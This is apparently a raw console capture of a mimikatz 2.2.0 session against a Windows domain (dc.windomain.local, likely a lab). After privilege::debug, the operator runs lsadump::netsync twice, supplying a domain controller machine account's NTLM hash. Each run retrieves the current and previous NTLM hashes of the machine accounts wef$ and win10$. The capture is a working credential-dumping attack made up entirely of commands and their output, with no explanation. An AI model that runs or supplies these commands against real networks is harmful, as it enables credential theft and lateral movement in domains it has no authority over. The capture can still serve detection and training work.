 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::netsync /dc:dc.windomain.local /user:dc$ /ntlm:d2f033b0384a8ad8eb43bad845323067 /account:wef$
  Account: wef$
  NTLM   : 549127c69bae20c097b401c6859de51f
  NTLM-1 : 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz # lsadump::netsync /dc:dc.windomain.local /user:dc$ /ntlm:d2f033b0384a8ad8eb43bad845323067 /account:win10$
  Account: win10$
  NTLM   : 60a73762b42bc9604e95e9dd03a53e92
  NTLM-1 : 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'